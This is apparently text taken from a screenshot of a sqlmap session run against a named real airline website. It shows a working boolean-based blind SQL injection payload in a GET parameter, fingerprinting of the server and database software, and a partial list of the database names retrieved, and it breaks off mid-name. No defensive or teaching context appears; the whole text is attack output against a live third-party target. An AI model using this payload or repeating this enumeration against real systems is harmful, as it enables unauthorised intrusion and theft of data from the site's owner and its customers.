 C:\windows\system32\cmd.exe - python sqlmap.py -u "https://www.airmacau.com.tw/event/eti...
[*] starting at 20:30:16
[20:30:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:30:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=53' AND 3851=3851 AND 'AEBk'='AEBk&dest=MFM
---
[20:30:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:30:19] [INFO] fetching database names
[20:30:19] [INFO] fetching number of databases
[20:30:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:30:19] [INFO] retrieved:
[20:30:20] [WARNING] reflective value(s) found and filtering out
20
[20:30:36] [INFO] retrieved: ctu_Web
[20:32:06] [INFO] retrieved: hgh_Web
[20:33:39] [INFO] retrieved: master
[20:34:55] [INFO] retrieved: model
[20:35:59] [INFO] retrieved: msdb
[20:37:00] [INFO] retrieved: nkg_Web
[20:38:25] [INFO] retrieved: pek_